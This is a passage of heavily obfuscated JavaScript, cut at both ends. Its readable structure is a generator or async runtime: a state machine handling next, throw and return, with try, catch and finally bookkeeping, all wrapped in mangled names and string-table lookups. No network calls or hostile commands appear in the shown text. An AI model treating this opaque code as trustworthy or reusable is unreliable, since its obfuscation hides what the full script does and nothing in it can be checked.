fKK()[z5K(SZ)],'undefined')?fKK()[z5K(fl)](JO,qr,xC,bs,BS):fKK()[z5K(US)](AL,r6,p4,Yr,bq),cKx,NYx,SYx),pZ.pop(),xxx;}),pZ.pop(),PMx;}SYx(x1x[xV()[vzK(B2)].call(null,vc,CW,D6)]);pZ.pop();}pZ.push(x4);var n5x;W4K(this,SNK()[UYK(BS)](KB,gb,Fk,At,SX),cNK(sx,[WHK()[Uj(SZ)].call(null,wJ,W2),function dKx(mEx,EGx){var Izx=function(){return new jKx(function(ljK,zKx){CMx(mEx,EGx,ljK,zKx);});};var gAK;pZ.push(jt);return gAK=n5x=n5x?n5x[H6()[WKK(LC)].call(null,Cc,hg,Dg)](Izx,Izx):Izx(),pZ.pop(),gAK;}]));pZ.pop();};var v7x=function(qpK){return HYK.apply(this,[q,arguments]);};var tGx=function(Fj){return b0K.apply(this,[fM,arguments]);};var r7x=function(f1x){pZ.push(n8K);this[hzK()[h3K(fZ)](fl,Qn,F6,Pd,Fh)]=[cNK(sx,[xV()[vzK(Fk)](Nf,rr,bMK),b8K()[X7K(Xr)](BS,Yr,c3K,rb)])],f1x[H6()[WKK(Fk)](pS,LGK,Zm)](v7x,this),this[WHK()[Uj(HD)](LGK,YZ)](SS(E8K[pJ]));pZ.pop();};var tHx=function(GKx){pZ.push(Sm);if(GKx||I7K(WHK()[Uj(Yq)].apply(null,[r9,bS]),GKx)){var EHx=GKx[n7x];if(EHx){var TMx;return pZ.pop(),TMx=EHx.call(GKx),TMx;}if(DMK(xV()[vzK(SZ)].call(null,sn,pJ,Xn),typeof GKx[WHK()[Uj(H2)](wt,KJ)])){var NMx;return pZ.pop(),NMx=GKx,NMx;}if(SS(pb[fKK()[z5K(PU)].call(null,Fk,ws,xR,xn,BS)](GKx[WHK()[Uj(QS)].apply(null,[Z3K,rn])]))){var EYx=mzK(pJ),XMx=function Mxx(){pZ.push(pF);for(;MT(++EYx,GKx[WHK()[Uj(QS)].call(null,Z3K,mq)]);)if(BCK.call(GKx,EYx)){var sAK;return Mxx[I7K(typeof WHK()[Uj(U6)],FB('',[][[]]))?WHK()[Uj(fl)](Cw,pJ):WHK()[Uj(SZ)](wJ,YL)]=GKx[EYx],Mxx[hpK()[C9(Rg)](bs,WS)]=SS(pJ),pZ.pop(),sAK=Mxx,sAK;}Mxx[WHK()[Uj(SZ)](wJ,YL)]=zEx;Mxx[hpK()[C9(Rg)].call(null,bs,WS)]=SS(QS);var c0x;return pZ.pop(),c0x=Mxx,c0x;};var S1x;return S1x=XMx[WHK()[Uj(H2)].apply(null,[wt,KJ])]=XMx,pZ.pop(),S1x;}}throw new (pb[I7K(typeof xV()[vzK(wt)],FB('',[][[]]))?xV()[vzK(Zc)](b4,IL,fL):xV()[vzK(Xn)].apply(null,[PT,bMK,BS])])(FB(Q9K(GKx),hpK()[C9(LGK)](Nj,fW)));};pZ.push(js);lWK=function V7x(){return nEx;};var zEx;var nEx={};var z5x=pb[LMK()[pzK(PU)](Zc,Fg,SS(SS(QS)),QI)][hpK()[C9(KB)](sv,Uk)];var BCK=z5x[LMK()[pzK(jS)](Yj,S2,SS(SS({})),fP)];var W4K=pb[LMK()[pzK(PU)].call(null,Zc,Yq,hg,QI)][xV()[vzK(Vf)](p6,hL,FO)]||function(IMK,kEK,IEK){return IxK.apply(this,[MQ,arguments]);};var P1x=DMK(xV()[vzK(SZ)](jf,pJ,qr),typeof pb[xV()[vzK(BS)](LW,DP,LC)])?pb[xV()[vzK(BS)](LW,DP,hW)]:{};var n7x=P1x[hpK()[C9(HD)].apply(null,[US,Hq])]||(RMK(typeof DHK()[txK(QS)],FB(WHK()[Uj(Yq)].apply(null,[r9,SN]),[][[]]))?DHK()[txK(fZ)](rr,Rg,fl,zW,zh,RP):DHK()[txK(pJ)].apply(null,[SS(SS([])),vA,P5K,LC,WX,AC]));var ZAK=P1x[hpK()[C9(lNK)](Mr,wR)]||(I7K(typeof H6()[WKK(Wt)],'undefined')?H6()[WKK(pJ)].call(null,TpK,Xn,t6):H6()[WKK(XL)].call(null,VR,B2,Yj));var Z5x=P1x[I7K(typeof WHK()[Uj(Zm)],FB('',[][[]]))?WHK()[Uj(fl)].apply(null,[cr,KB]):WHK()[Uj(ZP)].call(null,H2,BP)]||pMK()[dzK(Xn)].call(null,Yr,PU,JI,mw,Zc,zh);try{var NHx=pZ.length;var LYx=SS(Ex);sCK({},WHK()[Uj(Yq)](r9,SN));}catch(pYx){pZ.splice(vZ(NHx,pJ),Infinity,js);sCK=function(WpK,AEK,Hj){return IxK.apply(this,[C,arguments]);};}nEx[RMK(typeof b8K()[X7K(lNK)],FB('',[][[]]))?b8K()[X7K(BU)](U2,rr,Dg,f0):b8K()[X7K(gb)](Tt,rU,wt,hR)]=D1x;var pEx=hpK()[C9(bMK)](Mk,ZU);var d7x=WHK()[Uj(sr)].apply(null,[ZP,Nt]);var f0x=I7K(typeof hpK()[C9(z4)],FB('',[][[]]))?hpK()[C9(fZ)].call(null,ct,qC):hpK()[C9(Dg)](pJ,NP);var KjK=fKK()[z5K(Xn)].apply(null,[rX,Rt,w6,H2,ZP]);var CYx={};var SMx={};sCK(SMx,n7x,function(){return IxK.apply(this,[T5,arguments]);});var kpx=pb[LMK()[pzK(PU)](Zc,RP,SZ,QI)][b8K()[X7K(JI)].call(null,SZ,SS(SS([])),bm,lk)];var REx=kpx&&kpx(kpx(tHx([])));REx&&RMK(REx,z5x)&&BCK.call(REx,n7x)&&(SMx=REx);var dpx=J4K[hpK()[C9(KB)].apply(null,[sv,Uk])]=c9K[hpK()[C9(KB)](sv,Uk)]=pb[I7K(typeof LMK()[pzK(FP)],FB('',[][[]]))?LMK()[pzK(US)].apply(null,[Yt,Rg,BS,RA]):LMK()[pzK(PU)].apply(null,[Zc,SS(pJ),B2,QI])][b8K()[X7K(Xn)](Yj,B2,Y2,Eh)](SMx);function kGx(VGx){pZ.push(jw);[WHK()[Uj(H2)].call(null,wt,An),fKK()[z5K(fl)](JO,dW,ML,HD,BS),hpK()[C9(Rt)].apply(null,[wt,Al])][H6()[WKK(Fk)](Jv,xX,Zm)](function(LEx){sCK(VGx,LEx,function(vKx){var r9K;pZ.push(qf);return r9K=this[SNK()[UYK(BS)](PU,gb,DP,At,DO)](LEx,vKx),pZ.pop(),r9K;});});pZ.pop();}function VEx(HEx,Qzx,v4K){var SAK=pEx;return function(Ppx,k7x){pZ.push(RR);if(I7K(SAK,f0x))throw new (pb[b8K()[X7K(PU)](Z3K,SS([]),bMK,RU)])(xV()[vzK(bm)](qA,A7K,Mr));if(I7K(SAK,KjK)){if(I7K(fKK()[z5K(fl)](JO,JI,Sm,SL,BS),Ppx))throw k7x;var Wxx;return Wxx=cNK(sx,[RMK(typeof WHK()[Uj(KB)],'undefined')?WHK()[Uj(SZ)].call(null,wJ,OS):WHK()[Uj(fl)].call(null,pJ,Kk),zEx,hpK()[C9(Rg)](bs,XW),SS(QS)]),pZ.pop(),Wxx;}for(v4K[xV()[vzK(XL)](TI,Rg,SS({}))]=Ppx,v4K[I7K(typeof xV()[vzK(vO)],'undefined')?xV()[vzK(Zc)].apply(null,[Wr,lW,F6]):xV()[vzK(B2)].call(null,VU,CW,SS([]))]=k7x;;){var BYx=v4K[WHK()[Uj(BU)](Dg,Kk)];if(BYx){var w7x=p7x(BYx,v4K);if(w7x){if(I7K(w7x,CYx))continue;var vjK;return pZ.pop(),vjK=w7x,vjK;}}if(I7K(WHK()[Uj(H2)](wt,zS),v4K[xV()[vzK(XL)](TI,Rg,LC)]))v4K[WHK()[Uj(JI)](mh,ft)]=v4K[LMK()[pzK(TMK)](U2,YC,JX,TC)]=v4K[xV()[vzK(B2)](VU,CW,SS(SS(pJ)))];else if(I7K(fKK()[z5K(fl)](JO,FO,Sm,fL,BS),v4K[xV()[vzK(XL)](TI,Rg,Nj)])){if(I7K(SAK,pEx))throw SAK=KjK,v4K[xV()[vzK(B2)].apply(null,[VU,CW,hg])];v4K[H6()[WKK(sr)].apply(null,[U4,Rt,vA])](v4K[xV()[vzK(B2)](VU,CW,hW)]);}else I7K(hpK()[C9(Rt)](wt,vt),v4K[xV()[vzK(XL)](TI,Rg,sv)])&&v4K[H6()[WKK(H2)](Ur,SS({}),fl)](hpK()[C9(Rt)](wt,vt),v4K[xV()[vzK(B2)](VU,CW,A7K)]);SAK=f0x;var rEx=IxK(OH,[HEx,Qzx,v4K]);if(I7K(SNK()[UYK(fZ)](c3K,fZ,SS([]),jA,Ef),rEx[RMK(typeof SNK()[UYK(fZ)],FB([],[][[]]))?SNK()[UYK(Vf)](zl,Yq,SU,Ft,Sm):SNK()[UYK(SZ)](zl,Uh,SS(SS(QS)),rV,fA)])){if(SAK=v4K[hpK()[C9(Rg)].apply(null,[bs,XW])]?KjK:d7x,I7K(rEx[xV()[vzK(B2)](VU,CW,MU)],CYx))continue;var nGx;return nGx=cNK(sx,[RMK(typeof WHK()[Uj(LC)],FB('',[][[]]))?WHK()[Uj(SZ)].apply(null,[wJ,OS]):WHK()[Uj(fl)].apply(null,[AL,On]),rEx[xV()[vzK(B2)].call(null,VU,CW,TMK)],RMK(typeof hpK()[C9(Xn)],FB([],[][[]]))?hpK()[C9(Rg)](bs,XW):hpK()[C9(fZ)](kv,WC),v4K[I7K(typeof hpK()[C9(hL)],FB('',[][[]]))?hpK()[C9(fZ)].apply(null,[cR,Nw]):hpK()[C9(Rg)].apply(null,[bs,XW])]]),pZ.pop(),nGx;}I7K(fKK()[z5K(fl)](JO,wt,Sm,AR,BS),rEx[SNK()[UYK(Vf)].apply(null,[Sh,Yq,Rt,Ft,Sm])])&&(SAK=KjK,v4K[xV()[vzK(XL)].apply(null,[TI,Rg,wJ])]=fKK()[z5K(fl)].apply(null,[JO,D6,Sm,fL,BS]),v4K[xV()[vzK(B2)](VU,CW,SU)]=rEx[xV()[vzK(B2)](VU,CW,B2)]);}pZ.pop();};}function p7x(lzx,gzx){pZ.push(YEK);var YjK=gzx[xV()[vzK(XL)].apply(null,[rc,Rg,U6])];var VjK=lzx[hpK()[C9(HD)](US,Nc)][YjK];if(I7K(VjK,zEx)){var U0x;return gzx[WHK()[Uj(BU)](Dg,NP)]=null,I7K(fKK()[z5K(fl)].apply(null,[JO,k7K,MI,SS(SS(QS)),BS]),YjK)&&lzx[hpK()[C9(HD)](US,Nc)][RMK(typeof hpK()[C9(rr)],FB('',[][[]]))?hpK()[C9(Rt)].apply(null,[wt,QJ]):hpK()[C9(fZ)](EP,z8K)]&&(gzx[xV()[vzK(XL)](rc,Rg,XL)]=hpK()[C9(Rt)].apply(null,[wt,QJ]),gzx[xV()[vzK(B2)].call(null,tl,CW,k7K)]=zEx,p7x(lzx,gzx),I7K(fKK()[z5K(fl)].apply(null,[JO,TMK,MI,SS(QS),BS]),gzx[xV()[vzK(XL)](rc,Rg,SS({}))]))||RMK(hpK()[C9(Rt)](wt,QJ),YjK)&&(gzx[xV()[vzK(XL)](rc,Rg,gb)]=fKK()[z5K(fl)](JO,SL,MI,JI,BS),gzx[xV()[vzK(B2)](tl,CW,Rt)]=new (pb[xV()[vzK(Xn)](BJ,bMK,US)])(FB(FB(WHK()[Uj(Sh)](Zm,cL),YjK),I7K(typeof WHK()[Uj(A7K)],'undefined')?WHK()[Uj(fl)](Z4,xh):WHK()[Uj(Xr)](HD,DY)))),pZ.pop(),U0x=CYx,U0x;}var XYx=IxK(OH,[VjK,lzx[hpK()[C9(HD)](US,Nc)],gzx[RMK(typeof xV()[vzK(wh)],FB([],[][[]]))?xV()[vzK(B2)](tl,CW,H2):xV()[vzK(Zc)].call(null,MU,OC,SS(SS(pJ)))]]);if(I7K(RMK(typeof fKK()[z5K(H2)],FB(WHK()[Uj(Yq)](r9,tN),[][[]]))?fKK()[z5K(fl)](JO,hB,MI,Rt,BS):fKK()[z5K(US)].apply(null,[CL,hL,Dc,YC,jC]),XYx[SNK()[UYK(Vf)](zl,Yq,SS(pJ),Ft,MI)])){var Tpx;return gzx[xV()[vzK(XL)].call(null,rc,Rg,BI)]=fKK()[z5K(fl)](JO,vA,MI,bMK,BS),gzx[xV()[vzK(B2)].apply(null,[tl,CW,TMK])]=XYx[xV()[vzK(B2)](tl,CW,wh)],gzx[I7K(typeof WHK()[Uj(z4)],FB('',[][[]]))?WHK()[Uj(fl)](c6,T4):WHK()[Uj(BU)].call(null,Dg,NP)]=null,pZ.pop(),Tpx=CYx,Tpx;}var hCK=XYx[RMK(typeof xV()[vzK(qr)],FB([],[][[]]))?xV()[vzK(B2)].apply(null,[tl,CW,B2]):xV()[vzK(Zc)](Mh,Ih,Rt)];var TGx;return TGx=hCK?hCK[hpK()[C9(Rg)](bs,bd)]?(gzx[lzx[LMK()[pzK(B2)](H2,ER,Gr,P5K)]]=hCK[WHK()[Uj(SZ)].call(null,wJ,MA)],gzx[WHK()[Uj(H2)].apply(null,[wt,xP])]=lzx[LMK()[pzK(bm)](h5K,FO,DP,hv)],RMK(hpK()[C9(Rt)](wt,QJ),gzx[xV()[vzK(XL)].apply(null,[rc,Rg,PU])])&&(gzx[xV()[vzK(XL)](rc,Rg,A7K)]=WHK()[Uj(H2)](wt,xP),gzx[xV()[vzK(B2)].apply(null,[tl,CW,QS])]=zEx),gzx[WHK()[Uj(BU)](Dg,NP)]=null,CYx):hCK:(gzx[xV()[vzK(XL)](rc,Rg,Xh)]=fKK()[z5K(fl)].apply(null,[JO,MU,MI,zg,BS]),gzx[I7K(typeof xV()[vzK(zg)],FB([],[][[]]))?xV()[vzK(Zc)](Gk,Fg,JX):xV()[vzK(B2)](tl,CW,Xn)]=new (pb[xV()[vzK(Xn)].apply(null,[BJ,bMK,Zc])])(RMK(typeof LMK()[pzK(xX)],'undefined')?LMK()[pzK(nt)].call(null,rr,Vf,SS(SS([])),Jn):LMK()[pzK(US)].apply(null,[hZ,jS,DP,lL])),gzx[WHK()[Uj(BU)].call(null,Dg,NP)]=null,CYx),pZ.pop(),TGx;}WGx[hpK()[C9(KB)].apply(null,[sv,Uk])]=J4K;W4K(dpx,hpK()[C9(ZP)](js,KP),cNK(sx,[WHK()[Uj(SZ)].call(null,wJ,OW),J4K,hpK()[C9(sv)](Xh,Lg),SS(QS)]));W4K(J4K,hpK()[C9(ZP)](js,KP),cNK(sx,[WHK()[Uj(SZ)].call(null,wJ,OW),WGx,hpK()[C9(sv)](Xh,Lg),SS(E8K[pJ])]));WGx[H6()[WKK(BU)](sq,vA,Wj)]=sCK(J4K,Z5x,I7K(typeof M0K()[p8K(Fk)],FB([],[][[]]))?M0K()[p8K(Yq)](Ek,tC,BU,Vf,Z4,Wj):M0K()[p8K(PU)](Ht,Zc,hB,xn,c3K,SS(SS(QS))));nEx[xV()[vzK(sr)](nr,Zm,Y2)]=function(lKx){pZ.push(MR);var p4K=DMK(xV()[vzK(SZ)].call(null,Mq,pJ,rU),typeof lKx)&&lKx[hpK()[C9(ZP)](js,tT)];var S9K;return S9K=SS(SS(p4K))&&(I7K(p4K,WGx)||I7K(M0K()[p8K(PU)].call(null,Sr,Zc,SS(QS),Sh,c3K,z4),p4K[H6()[WKK(BU)](Qd,hW,Wj)]||p4K[I7K(typeof WHK()[Uj(SZ)],FB('',[][[]]))?WHK()[Uj(fl)](H4,ht):WHK()[Uj(xn)](Zc,tJ)])),pZ.pop(),S9K;};nEx[xV()[vzK(H2)].call(null,lr,zg,Zc)]=function(Qpx){pZ.push(HL);pb[LMK()[pzK(PU)](Zc,I2,fl,nM)][I7K(typeof LMK()[pzK(rU)],FB([],[][[]]))?LMK()[pzK(US)](Pm,RP,US,cL):LMK()[pzK(Fk)](LC,Zc,AC,TxK)]?pb[LMK()[pzK(PU)](Zc,pJ,MU,nM)][LMK()[pzK(Fk)].apply(null,[LC,SZ,SS([]),TxK])](Qpx,J4K):(Qpx[b8K()[X7K(HD)](QS,F6,W7K,tr)]=J4K,sCK(Qpx,Z5x,RMK(typeof M0K()[p8K(BS)],FB([],[][[]]))?M0K()[p8K(PU)](H4,Zc,xX,Sh,c3K,BU):M0K()[p8K(Yq)].call(null,SZ,Y6,nt,AC,C2,F6)));Qpx[I7K(typeof hpK()[C9(BS)],FB('',[][[]]))?hpK()[C9(fZ)](ENK,Jf):hpK()[C9(KB)].call(null,sv,FZ)]=pb[I7K(typeof LMK()[pzK(bm)],FB([],[][[]]))?LMK()[pzK(US)](hk,sr,FO,QL):LMK()[pzK(PU)].apply(null,[Zc,Fk,r6,nM])][b8K()[X7K(Xn)](Yj,Nj,U6,Gm)](dpx);var lAK;return pZ.pop(),lAK=Qpx,lAK;};nEx[H6()[WKK(JI)](w2,SU,pNK)]=function(qxK){return IxK.apply(this,[E1,arguments]);};kGx(VCK[hpK()[C9(KB)](sv,Uk)]);sCK(VCK[hpK()[C9(KB)].call(null,sv,Uk)],ZAK,function(){return IxK.apply(this,[WH,arguments]);});nEx[hpK()[C9(z4)].call(null,zg,Pm)]=VCK;nEx[DHK()[txK(gb)](DP,LGK,BS,mX,vI,U2)]=function(qEx,hKx,qHx,CKx,PAK){pZ.push(Mk);I7K(c0K(QS),PAK)&&(PAK=pb[xV()[vzK(BU)](dh,Mr,SS(pJ))]);var Cpx=new VCK(D1x(qEx,hKx,qHx,CKx),PAK);var x0x;return x0x=nEx[xV()[vzK(sr)].apply(null,[Lr,Zm,Nj])](hKx)?Cpx:Cpx[RMK(typeof WHK()[Uj(ng)],FB([],[][[]]))?WHK()[Uj(H2)].call(null,wt,DF):WHK()[Uj(fl)](Kr,W7K)]()[H6()[WKK(LC)](BZ,sv,Dg)](function(V0x){var k5x;pZ.push(A6);return k5x=V0x[hpK()[C9(Rg)](bs,WY)]?V0x[WHK()[Uj(SZ)](wJ,nC)]:Cpx[WHK()[Uj(H2)](wt,Gf)](),pZ.pop(),k5x;}),pZ.pop(),x0x;};kGx(dpx);sCK(dpx,Z5x,H6()[WKK(Sh)](VR,Yr,QS));sCK(dpx,n7x,function(){return IxK.apply(this,[NG,arguments]);});sCK(dpx,hzK()[h3K(ZP)](KB,SO,P4,KW,fL),function(){return IxK.apply(this,[s3,arguments]);});nEx[SNK()[UYK(gb)](SZ,Yq,KB,QS,Ft)]=function(MMK){return IxK.apply(this,[j8,arguments]);};nEx[b8K()[X7K(lNK)](LC,xX,SS(SS(QS)),zL)]=tHx;r7x[RMK(typeof hpK()[C9(Wj)],'undefined')?hpK()[C9(KB)](sv,Uk):hpK()[C9(fZ)].apply(null,[Gh,NO])]=cNK(sx,[RMK(typeof hpK()[C9(sr)],FB('',[][[]]))?hpK()[C9(ZP)].call(null,js,KP):hpK()[C9(fZ)](hw,Ht),r7x,WHK()[Uj(HD)](LGK,Ah),function xMx(R5x){pZ.push(Yt);if(this[xV()[vzK(JI)](CX,fZ,Gr)]=QS,this[WHK()[Uj(H2)](wt,rf)]=E8K[pJ],this[WHK()[Uj(JI)](mh,rA)]=this[LMK()[pzK(TMK)].call(null,U2,SS({}),Rt,g6)]=zEx,this[hpK()[C9(Rg)](bs,PJ)]=SS(pJ),this[WHK()[Uj(BU)](Dg,Ym)]=null,this[xV()[vzK(XL)](Ls,Rg,z4)]=I7K(typeof WHK()[Uj(Rg)],'undefined')?WHK()[Uj(fl)].apply(null,[gh,CW]):WHK()[Uj(H2)](wt,rf),this[xV()[vzK(B2)].apply(null,[Mf,CW,SS(SS(pJ))])]=zEx,this[RMK(typeof hzK()[h3K(Vf)],FB([],[][[]]))?hzK()[h3K(fZ)](fl,Xt,tC,Pd,BI):hzK()[h3K(Vm)].call(null,fg,Dh,U6,cq,W7K)][H6()[WKK(Fk)](gV,SS([]),Zm)](tGx),SS(R5x))for(var FYx in this)I7K(H6()[WKK(jS)].call(null,Mt,W7K,bm),FYx[RMK(typeof hpK()[C9(SU)],FB('',[][[]]))?hpK()[C9(BS)](P2,EU):hpK()[C9(fZ)].call(null,GA,qg)](QS))&&BCK.call(this,FYx)&&SS(pb[fKK()[z5K(PU)](Fk,PU,sC,Fg,BS)](zBK(FYx[RMK(typeof b8K()[X7K(ng)],FB('',[][[]]))?b8K()[X7K(bMK)](Qg,Dg,SS(SS([])),Pg):b8K()[X7K(gb)].apply(null,[mh,SL,H2,PU])](pJ))))&&(this[FYx]=zEx);pZ.pop();},b8K()[X7K(Dg)](Dg,hg,P4,lT),function(){return IxK.apply(this,[b3,arguments]);},H6()[WKK(sr)](qh,SS(SS(pJ)),vA),function N5x(N9K){pZ.push(C2);if(this[RMK(typeof hpK()[C9(Rg)],FB('',[][[]]))?hpK()[C9(Rg)](bs,tf):hpK()[C9(fZ)](tU,zr)])throw N9K;var DjK=this;function WMx(CCK,GEx){pZ.push(Rt);AjK[SNK()[UYK(Vf)](k7K,Yq,YC,Ft,UR)]=fKK()[z5K(fl)].call(null,JO,TMK,UR,Sh,BS);AjK[xV()[vzK(B2)](hm,CW,k7K)]=N9K;DjK[WHK()[Uj(H2)].apply(null,[wt,DW])]=CCK;GEx&&(DjK[xV()[vzK(XL)](Jw,Rg,xL)]=WHK()[Uj(H2)](wt,DW),DjK[xV()[vzK(B2)](hm,CW,SS(SS(pJ)))]=zEx);var C5x;return pZ.pop(),C5x=SS(SS(GEx)),C5x;}for(var pxx=vZ(this[hzK()[h3K(fZ)].call(null,fl,nO,LC,Pd,A7K)][WHK()[Uj(QS)].call(null,Z3K,Nq)],pJ);KT(pxx,QS);--pxx){var txx=this[hzK()[h3K(fZ)](fl,nO,Wj,Pd,LC)][pxx],AjK=txx[RMK(typeof hzK()[h3K(Xn)],'undefined')?hzK()[h3K(gb)](fl,dC,SU,EL,tC):hzK()[h3K(Vm)](bC,rt,fZ,gB,fl)];if(I7K(b8K()[X7K(Xr)](BS,SS([]),SS(pJ),C6),txx[xV()[vzK(Fk)](xr,rr,k7K)])){var q7x;return q7x=WMx(hpK()[C9(Mr)](KW,GC)),pZ.pop(),q7x;}if(dA(txx[xV()[vzK(Fk)].apply(null,[xr,rr,hW])],this[xV()[vzK(JI)](lL,fZ,BI)])){var dCK=BCK.call(txx,xV()[vzK(U2)](nV,XX,dW)),bHx=BCK.call(txx,RMK(typeof LMK()[pzK(TMK)],'undefined')?LMK()[pzK(XL)].apply(null,[AC,Zc,Xr,lr]):LMK()[pzK(US)](LI,rU,SS(SS([])),r5K));if(dCK&&bHx){if(MT(this[xV()[vzK(JI)](lL,fZ,SS(SS({})))],txx[xV()[vzK(U2)](nV,XX,SS(QS))])){var Bxx;return Bxx=WMx(txx[xV()[vzK(U2)].call(null,nV,XX,P4)],SS(QS)),pZ.pop(),Bxx;}if(MT(this[xV()[vzK(JI)].apply(null,[lL,fZ,Fg])],txx[LMK()[pzK(XL)](AC,DP,c3K,lr)])){var wpx;return wpx=WMx(txx[LMK()[pzK(XL)].apply(null,[AC,bMK,SS(SS(QS)),lr])]),pZ.pop(),wpx;}}else if(dCK){if(MT(this[xV()[vzK(JI)].apply(null,[lL,fZ,SS(SS(QS))])],txx[xV()[vzK(U2)].call(null,nV,XX,F6)])){var IGx;return IGx=WMx(txx[RMK(typeof xV()[vzK(Vm)],FB([],[][[]]))?xV()[vzK(U2)].call(null,nV,XX,TMK):xV()[vzK(Zc)](ZW,hI,Rt)],SS(QS)),pZ.pop(),IGx;}}else{if(SS(bHx))throw new (pb[RMK(typeof b8K()[X7K(F6)],FB('',[][[]]))?b8K()[X7K(PU)].apply(null,[Z3K,nt,hg,gS]):b8K()[X7K(gb)].call(null,tA,SS({}),SS(pJ),wk)])(RMK(typeof WHK()[Uj(xL)],'undefined')?WHK()[Uj(lNK)].call(null,DT,FC):WHK()[Uj(fl)](qg,wzK));if(MT(this[I7K(typeof xV()[vzK(JI)],FB([],[][[]]))?xV()[vzK(Zc)](wk,Y2,SS(SS(QS))):xV()[vzK(JI)].call(null,lL,fZ,SS(SS(QS)))],txx[RMK(typeof LMK()[pzK(S2)],FB([],[][[]]))?LMK()[pzK(XL)](AC,SS(SS(pJ)),nt,lr):LMK()[pzK(US)](zR,SS(pJ),vA,Xh)])){var Z0x;return Z0x=WMx(txx[LMK()[pzK(XL)](AC,rU,r6,lr)]),pZ.pop(),Z0x;}}}}pZ.pop();},RMK(typeof H6()[WKK(bs)],'undefined')?H6()[WKK(H2)].call(null,sX,SL,fl):H6()[WKK(pJ)].apply(null,[mt,LC,hR]),function W0x(rpx,Hzx){pZ.push(jO);for(var Z1x=vZ(this[hzK()[h3K(fZ)](fl,pg,SS(SS(QS)),Pd,SZ)][WHK()[Uj(QS)](Z3K,Qf)],pJ);KT(Z1x,U7[b8K()[X7K(Sh)](JX,Gr,bMK,g3K)]());--Z1x){var Hxx=this[hzK()[h3K(fZ)](fl,pg,B2,Pd,rU)][Z1x];if(dA(Hxx[I7K(typeof xV()[vzK(bs)],'undefined')?xV()[vzK(Zc)].apply(null,[ng,YB,S2]):xV()[vzK(Fk)](kv,rr,rU)],this[xV()[vzK(JI)](IC,fZ,Fw)])&&BCK.call(Hxx,I7K(typeof LMK()[pzK(DP)],FB([],[][[]]))?LMK()[pzK(US)](R6,SS(SS(QS)),xX,gxK):LMK()[pzK(XL)](AC,xX,Fk,Sr))&&MT(this[xV()[vzK(JI)](IC,fZ,SS(SS({})))],Hxx[LMK()[pzK(XL)].call(null,AC,bMK,Sh,Sr)])){var P7x=Hxx;break;}}P7x&&(I7K(b8K()[X7K(Rt)].apply(null,[S2,Fg,SS(SS([])),vr]),rpx)||I7K(M0K()[p8K(xn)](E6,KB,SS(pJ),HD,pW,P4),rpx))&&dA(P7x[xV()[vzK(Fk)](kv,rr,H2)],Hzx)&&dA(Hzx,P7x[LMK()[pzK(XL)](AC,MU,SS(SS(pJ)),Sr)])&&(P7x=null);var zjK=P7x?P7x[hzK()[h3K(gb)].apply(null,[fl,E6,wJ,EL,Rt])]:{};zjK[SNK()[UYK(Vf)](AC,Yq,SS([]),Ft,pg)]=rpx;zjK[xV()[vzK(B2)](BzK,CW,SS(QS))]=Hzx;var kHx;return kHx=P7x?(this[I7K(typeof xV()[vzK(BU)],'undefined')?xV()[vzK(Zc)].call(null,js,It,Zc):xV()[vzK(XL)](kL,Rg,hg)]=WHK()[Uj(H2)].apply(null,[wt,Hq]),this[WHK()[Uj(H2)].apply(null,[wt,Hq])]=P7x[LMK()[pzK(XL)](AC,US,AR,Sr)],CYx):this[SNK()[UYK(ZP)].apply(null,[rU,KB,YC,CW,E6])](zjK),pZ.pop(),kHx;},SNK()[UYK(ZP)](fZ,KB,SS(SS(pJ)),CW,w6),function gMx(QKx,pzx){pZ.push(Vw);if(I7K(fKK()[z5K(fl)](JO,S2,gv,AR,BS),QKx[SNK()[UYK(Vf)].apply(null,[mh,Yq,Xh,Ft,gv])]))throw QKx[xV()[vzK(B2)](jb,CW,Vf)];I7K(b8K()[X7K(Rt)].call(null,S2,SS({}),Yq,BZ),QKx[SNK()[UYK(Vf)].apply(null,[r6,Yq,SS({}),Ft,gv])])||I7K(M0K()[p8K(xn)].call(null,YX,KB,SS(pJ),SZ,pW,QS),QKx[SNK()[UYK(Vf)](Fk,Yq,Xh,Ft,gv)])?this[WHK()[Uj(H2)](wt,Kq)]=QKx[xV()[vzK(B2)](jb,CW,SS(QS))]:I7K(hpK()[C9(Rt)].call(null,wt,SV),QKx[I7K(typeof SNK()[UYK(wJ)],'undefined')?SNK()[UYK(SZ)](Dg,Qg,fZ,Wh,mw):SNK()[UYK(Vf)].apply(null,[SZ,Yq,zl,Ft,gv])])?(this[LMK()[pzK(U2)].call(null,BS,TMK,Vm,JW)]=this[xV()[vzK(B2)](jb,CW,SS(SS({})))]=QKx[RMK(typeof xV()[vzK(DP)],FB([],[][[]]))?xV()[vzK(B2)](jb,CW,MU):xV()[vzK(Zc)].call(null,c4,hZ,xL)],this[xV()[vzK(XL)].apply(null,[sA,Rg,dW])]=hpK()[C9(Rt)](wt,SV),this[WHK()[Uj(H2)](wt,Kq)]=hpK()[C9(Mr)](KW,Ur)):I7K(SNK()[UYK(fZ)](Y2,fZ,LC,jA,rc),QKx[I7K(typeof SNK()[UYK(KB)],FB(I7K(typeof WHK()[Uj(fZ)],'undefined')?WHK()[Uj(fl)](wm,bt):WHK()[Uj(Yq)](r9,Kb),[][[]]))?SNK()[UYK(SZ)].apply(null,[FO,fxK,SS(SS(pJ)),B6,Yw]):SNK()[UYK(Vf)].call(null,k7K,Yq,Y2,Ft,gv)])&&pzx&&(this[RMK(typeof WHK()[Uj(SZ)],FB([],[][[]]))?WHK()[Uj(H2)](wt,Kq):WHK()[Uj(fl)](hZ,GX)]=pzx);var VKx;return pZ.pop(),VKx=CYx,VKx;},hpK()[C9(mh)].call(null,KB,OEK),function JYx(X1x){pZ.push(kW);for(var vpx=vZ(this[hzK()[h3K(fZ)](fl,Sg,FO,Pd,qr)][WHK()[Uj(QS)].call(null,Z3K,CZ)],pJ);KT(vpx,E8K[pJ]);--vpx){var H5x=this[hzK()[h3K(fZ)](fl,Sg,SS(SS({})),Pd,xn)][vpx];if(I7K(H5x[I7K(typeof LMK()[pzK(JI)],FB('',[][[]]))?LMK()[pzK(US)](KL,Os,Vf,wO):LMK()[pzK(XL)].call(null,AC,S2,zg,N7K)],X1x)){var K0x;return this[SNK()[UYK(ZP)](rU,KB,Os,CW,RR)](H5x[RMK(typeof hzK()[h3K(rU)],FB([],[][[]]))?hzK()[h3K(gb)](fl,RR,Fg,EL,z4):hzK()[h3K(Vm)].call(null,Zh,Rt,xL,tA,Sh)],H5x[xV()[vzK(LC)](sC,wJ,wt)]),tGx(H5x),pZ.pop(),K0x=CYx,K0x;}}pZ.pop();},H6()[WKK(HD)](qf,pJ,xk),function T0x(qpx){pZ.push(IA);for(var 